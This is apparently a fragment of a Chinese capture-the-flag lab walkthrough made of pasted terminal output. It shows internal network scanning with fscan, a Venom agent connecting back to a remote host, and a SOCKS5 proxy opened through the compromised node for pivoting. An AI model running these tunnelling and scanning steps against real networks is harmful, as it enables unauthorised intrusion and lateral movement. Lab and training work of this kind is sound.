 flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2790  bytes 261121 (261.1 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2790  bytes 261121 (261.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
-data:/tmp/z2z) $ fscan -h 172.22.15.26/24 >out.txt
/sh: 1: fscan: not found
-data:/tmp/z2z) $ ./fscan -h 172.22.15.26/24 >out.txt
-data:/tmp/z2z) $ ls
t_linux_x64
n
txt
lt.txt
-data:/tmp/z2z) $ chmod +x agent*
-data:/tmp/z2z) $ ./agent_linux_x64 -rhost -rport 1234
-data:/tmp/z2z) $
tq
新建会话
玄机靶场
名称 server
主机
端口 22
协议 SSH
用户名 root
说明
There were 5 failed login attempts since the last successful login.
Last login: Fri Nov  1 16:57:18 2024 from 112.94.6.72
[root@VM-4-15-opencloudos ~]# ./admin_linux_x64 -lport 1234
Venom Admin Node Start...
{ v1.1  author: Dlive }
Venom
(admin node) >>>
[+]Remote connection:  39.99.249.126:42322
[+]A new node connect to admin node successgho^H^H^H
unknown command, use "help" to see all commands.
(admin node) >>> goto 1
node 1
(node 1) >>> socks 4444
a socks5 proxy of the target node has started up on the local port 4444.
(node 1) >>>